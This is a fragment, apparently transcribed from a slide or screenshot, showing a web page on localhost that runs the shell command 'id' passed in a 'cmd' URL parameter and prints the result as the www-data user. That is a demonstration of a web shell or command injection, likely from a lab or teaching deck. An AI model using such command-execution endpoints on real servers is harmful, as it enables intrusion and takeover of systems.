 Privada
localhost:8000/?cmd=id
id
Execute
uid=33(www-data) gid=33(www-data) groups=33(www-data)